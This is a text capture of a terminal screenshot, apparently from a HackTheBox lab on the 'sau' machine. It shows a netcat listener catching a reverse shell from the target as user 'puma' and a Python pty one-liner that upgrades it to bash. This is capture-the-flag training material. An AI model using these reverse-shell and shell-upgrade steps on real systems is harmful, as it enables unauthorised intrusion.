 Parrot Terminal
File Edit View Search Terminal Help
┌─[ghoth@parrot]─[~/HTB/machines/sau]
└──╼ $nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.224] 39402
$ whoami
whoami
puma
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
puma@sau:/opt/maltrail$